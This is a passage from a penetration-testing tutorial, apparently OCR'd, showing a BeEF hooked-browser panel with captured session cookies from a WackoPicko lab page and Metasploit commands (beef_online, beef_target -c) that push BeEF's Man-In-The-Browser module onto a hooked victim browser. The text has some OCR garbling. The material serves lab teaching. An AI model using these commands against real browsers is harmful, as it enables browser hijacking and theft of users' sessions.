|                             | Browser UA String: Mozilla/5.0 (X11; Linux i686 on x86_64; rv:14.0) Gecko/20100101 Firefox/14.0.1                                           | Initialization                                           |
|                             | Browser Plugins: navigator.plugins is not supported in this browser!                                                                        | Initialization                                           |
|                             | Window Size: Width: 1280, Height: 615                                                                                                    | Initialization                                           |
|                             | Java Enabled: No                                                                                                    | Initialization                                           |
|                             | VBScript Enabled: No                                                                                                    | Initialization                                           |
|                             | Has Flash: No                                                                                                    | Initialization                                           |
|                             | Has GoogleGears: No                                                                                                    | Initialization                                           |
|                             | Has WebSockets: Yes                                                                                                    | Initialization                                           |
|                             | Has ActiveX: No                                                                                                    | Initialization                                           |
|                             | Session Cookies: Yes                                                                                                    | Initialization                                           |
|                             | Persistent Cookies: Yes                                                                                                    | Initialization                                           |
|                             | Category: Hooked Page (5 Items)                                                                                                    |                                                          |
|                             | Page Title: WackoPicko.com                                                                                                    | Initialization                                           |
|                             | Page URI: http://192.168.77.138/WackoPicko/guestbook.php                                                                                    | Initialization                                           |
|                             | Page Referrer: http://192.168.77.138/WackoPicko/guestbook.php                                                                               | Initialization                                           |
|                             | Hostname/IP: 192.168.77.138                                                                                                    | Initialization                                           |
|                             | Cookles: PHPSESSID=a9a0qd2dnujj90frbvv/c8n5n7;<br>BEEFHOOK=zYY05OTSzM41fRcqJezHSqqwmeczKQHmV8pLOFOqaEIvaknfffS5XGi5X2PfkNUoMfAXfGof7YHy1yi6 | Initialization                                           |
|                             | □ Category: Host (5 Items)                                                                                                    |                                                          |
|                             | Date: Sun Aug 19 2012 11:12:10 GMT+0700 (ICT)                                                                                               | Initialization                                           |
| Basic Requester             | OS Name: Linux                                                                                                    | Initialization                                           |

So you can check the list of victim from Metasploit console too, with beef\_online command.

msf > beef\_online

| <u>msf</u> > beef_online |               |                     |   |  |  |  |  |
|--------------------------|---------------|---------------------|---|--|--|--|--|
| Cur                      | rently hooked | browsers within BeE | F |  |  |  |  |
| Id                       | IP            | 0S                  |   |  |  |  |  |
|                          |               |                     |   |  |  |  |  |
| Θ                        | 192.168.77.12 | 8 Microsoft Window  | 5 |  |  |  |  |

And if you want to check the detail of victim in Metasploit console, use beef\_target

#### command

msf > beef\_target



msf > beef\_target -i 0



10.Now you can run the command of BeEF with beef\_target command

msf > beef\_target -c 0 47



After run the beef\_target command, in the BeEF's console, BeEF will use "Man-In-The\_Browser" command to victim.

[14:24:58][\*] Hooked browser 192.168.77.137 has been sent instructions from command module 'Man-In-The-Browser'
[14:25:03][\*] Hooked browser 192.168.77.137 has executed instructions from command module 'Man-In-The-Browser'

# Conclusion

Now you know that Metasploit can do everything you want for penetration testing in web application but it has the limited too. It cannot test all the vulnerability types of web application but it can support another tool for it such as it cannot test Cross-Site Scripting but you can use it to own client with the Metasploit + BeEF, it cannot test Remote File Inclusion but it can create a backdoor payload php for it. But in the future, I think Metasploit may be test all of them. If you want to start to learn how to attack in computer, Metasploit will be the great choice to learn everything about attack surfaces of computer.